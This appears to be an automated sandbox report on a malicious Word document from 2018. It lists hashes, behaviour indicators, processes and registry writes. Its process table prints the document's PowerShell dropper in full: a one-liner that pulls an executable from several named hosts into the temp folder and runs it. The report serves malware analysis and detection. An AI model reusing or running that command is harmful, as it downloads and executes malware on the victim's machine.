
| download: | 2018-11 |
| Full analysis: | https://app.any.run/tasks/26d8dba3-3095-44e1-a70a-eb3f99caa879 |


| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 20:37:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 14:02:00 2018, Last Saved Time/Date: Thu Nov 15 14:02:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | CE40960242C2B62C0D8D9D2D58A32D13 |
| SHA1: | 4839C123410E6EBB82C4FD169EC29E3DCCCBB358 |
| SHA256: | 478FAF2D186AF9A278AE31A958E42E256215D64A7FCED4ECDF4B6A6D0F91357B |
| SSDEEP: | 1536:TBueD+ZWauBbZEocn1kp59gxBK85fBi+aabhUgVXJDHk49R:ViZgB741k/W48fUYk2 |

MALICIOUS


Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3092)
- WINWORD.EXE (PID: 3564)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3092)
- WINWORD.EXE (PID: 3564)


Downloads executable files from the Internet
- powershell.exe (PID: 3724)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3984)
- cmd.exe (PID: 3708)
Creates files in the user directory
- powershell.exe (PID: 2640)
- powershell.exe (PID: 3724)
Executes application which crashes
- powershell.exe (PID: 2640)
Reads Internet Cache Settings
- powershell.exe (PID: 2640)
- powershell.exe (PID: 3724)
Application launched itself
- WINWORD.EXE (PID: 3564)
Starts Microsoft Office Application
- iexplore.exe (PID: 3272)
- WINWORD.EXE (PID: 3564)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3092)
Application launched itself
- chrome.exe (PID: 3248)
Reads settings of System Certificates
- chrome.exe (PID: 3248)
Changes internet zones settings
- iexplore.exe (PID: 3272)
Reads internet explorer settings
- iexplore.exe (PID: 3204)
Reads Internet Cache Settings
- iexplore.exe (PID: 3204)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1412)
- WINWORD.EXE (PID: 3564)
- WINWORD.EXE (PID: 3092)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:15 14:02:00 |
| ModifyDate: | 2018:11:15 14:02:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | hMbGJfbKVnEFDliozXdFUIIrUnuhwMR |
Total processes
52
Monitored processes
19
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1764 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x727b00b0,0x727b00c0,0x727b00cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2056 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=968,8640584460338743811,191156793932343838,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=78384787367090E37B236B14321D359D --mojo-platform-channel-handle=996 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2640 | powershell $zvV='OrY';$ClI='http://priintzone.com/6MNR5sOsH@http://bihanirealty.com/wp-content/uploads/LCI3Qmm@http://cohol.nl/5tItb3OeS@http://139.59.62.179/qP7ffOESV0@http://gramie.com/wp-content/uploads/kKww37Pjid'.Split('@');$qXa=([System.IO.Path]::GetTempPath()+'\Hdl.exe');$EbA =New-Object -com 'msxml2.xmlhttp';$ZfD = New-Object -com 'adodb.stream';foreach($zcd in $ClI){try{$EbA.open('GET',$zcd,0);$EbA.send();$ZfD.open();$ZfD.type = 1;$ZfD.write($EbA.responseBody);$ZfD.savetofile($qXa);Start-Process $qXa;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=968,8640584460338743811,191156793932343838,131072 --enable-features=PasswordImport --service-pipe-token=5D5230ADBB232F23E4014A1E47348160 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5D5230ADBB232F23E4014A1E47348160 --renderer-client-id=5 --mojo-platform-channel-handle=1908 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3016 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3244 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3092 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\2018-11.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3168 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=968,8640584460338743811,191156793932343838,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=6B749894417030F495041B158E34512D --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6B749894417030F495041B158E34512D --renderer-client-id=6 --mojo-platform-channel-handle=2736 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3204 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3272 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3248 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 3221225547 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
20 777
Read events
10 423
Write events
10 331
Delete events
23
Modification events
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %4" |
Value: 25342200140C0000010000000000000000000000 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120147 | |||
| (PID) Process: | (3092) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120264 | |||
